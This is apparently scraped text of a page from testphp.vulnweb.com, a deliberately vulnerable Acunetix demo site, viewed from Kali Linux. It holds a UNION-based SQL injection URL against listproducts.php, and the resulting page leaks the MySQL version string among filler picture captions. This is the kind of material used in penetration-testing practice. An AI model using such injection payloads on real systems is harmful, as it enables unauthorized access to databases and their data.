 pictures
testphp.vulnweb.com/listproducts.php?cat=1 UNION SELECT 1,2,3,4,5,6,version(),8,9,10,11
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB
Lorem ipsum dolor sit amet, consectetuer adipiscing elit.
painted by: r4w8173
comment on this picture
Trees
bla bla bla
painted by: Blad3
comment on this picture
8.0.22-0ubuntu0.20.04.2
2
painted by: 9
comment on this picture
About Us | Privacy Policy | Contact Us | ©2019 Acunetix Ltd